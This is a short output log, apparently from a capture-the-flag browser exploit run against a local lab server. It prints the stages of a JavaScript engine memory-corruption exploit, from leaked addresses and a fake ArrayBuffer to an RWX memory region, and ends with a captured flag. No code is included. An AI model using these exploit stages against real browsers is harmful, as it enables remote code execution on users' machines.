 5:07
http://10.0.2.2:8000/
[+] Exploit primitives working fine.
[+] Leaked map = 0x0000033d22b022d1
[+] Object address: 0x0000036cabec0331
[+] Fake ArrayBuffer created. Length: 1024
[+] func = 0x000036a8f2ba7109
[+] shared_func_info = 0x000036a8f2ba70c9
[+] exported = 0x000036a8f2ba7089
[+] instance = 0x000036a8f2ba6f29
[+] rwx_memory = 0x00000098a1c00000
[+] fb_addr = 0x00000673b2e9a969
[+] buf_addr = 0x00001e5537c14010
[+] Flag = flag{this_is_a_very_long_flag}
[+] Done!